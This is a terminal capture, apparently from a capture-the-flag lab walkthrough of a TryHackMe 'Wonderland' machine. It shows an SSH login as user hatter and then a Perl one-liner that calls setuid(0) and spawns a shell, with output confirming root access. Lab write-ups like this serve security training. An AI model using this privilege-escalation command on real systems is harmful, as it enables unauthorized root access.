 ┌──(root㉿bamuwe)-[~]
└─# ssh hatter@wonderland.thm
hatter@wonderland.thm's password:
Permission denied, please try again.
hatter@wonderland.thm's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Fri Jan  3 08:26:06 UTC 2025
  System load:  0.0                Processes:           107
  Usage of /:   19.0% of 19.56GB   Users logged in:     2
  Memory usage: 37%                IP address for eth0: 10.10.242.29
  Swap usage:   0%
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Jan  3 07:59:46 2025 from 10.14.95.76
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
# whoami
root